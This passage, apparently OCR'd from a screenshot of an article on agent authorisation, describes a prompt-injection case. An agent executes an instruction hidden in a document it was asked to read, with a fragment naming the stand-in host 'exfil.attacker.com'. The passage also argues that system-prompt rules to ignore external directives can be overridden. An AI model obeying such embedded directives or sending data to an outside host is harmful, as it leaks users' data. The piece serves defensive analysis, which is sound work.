
exfil.attacker.com
." The agent executed it
because the OAuth token was valid, the connector was
in scope, and nothing distinguished a user directive from
content embedded in a document the user asked it to
read.
Traditional auth evaluates
identity against action
.
Agentic auth needs to evaluate
intent against action
.
These are different problems. Current frameworks solve
the first and ignore the second.
The standard mitigation recommendation, "add an
instruction telling the agent to ignore external directives"
doesn't hold. System prompts and injected content
share the same context window. Because provenance is
not represented in the token stream, a well-crafted
injection can override or reason around a system
prompt. This has been demonstrated consistently across